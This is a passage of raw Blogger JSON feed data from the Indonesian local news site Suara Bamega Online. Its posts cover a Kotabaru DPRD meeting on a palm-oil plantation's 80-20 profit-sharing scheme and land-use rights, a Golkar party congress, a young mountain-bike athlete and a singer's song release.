Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/DPRD%20KOTABARU"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/DPRD+KOTABARU\/-\/DPRD+KOTABARU?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1060"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=3&callback=jQuery111007337397910538501_1768916921136&_=1768916921145
body_size: 4890
content:
// API callback
jQuery111007337397910538501_1768916921136({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11499"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di 